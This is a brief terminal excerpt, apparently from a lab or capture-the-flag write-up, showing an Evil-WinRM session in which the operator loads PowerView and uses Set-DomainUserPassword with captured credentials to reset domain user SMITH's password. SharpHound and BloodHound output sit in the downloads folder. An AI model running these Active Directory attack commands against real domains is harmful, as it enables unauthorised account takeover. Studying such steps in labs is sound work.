 *Evil-WinRM* PS C:\Users\oliver\Documents> cd ..\downloads
*Evil-WinRM* PS C:\Users\oliver\downloads> ls
Directory: C:\Users\oliver\downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         2/8/2024  12:34 AM          11378 20240208003451_BloodHound.zip
-a----         2/8/2024  12:34 AM           7897 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin
-a----         2/8/2024  12:44 AM         676592 PowerView.ps1
-a----         2/8/2024  12:33 AM        1052160 SharpHound.exe
*Evil-WinRM* PS C:\Users\oliver\downloads> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\oliver\downloads> $UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\oliver\downloads> Set-DomainUserPassword -Identity SMITH -AccountPassword $UserPassword -Cr
edential $Cred
*Evil-WinRM* PS C:\Users\oliver\downloads>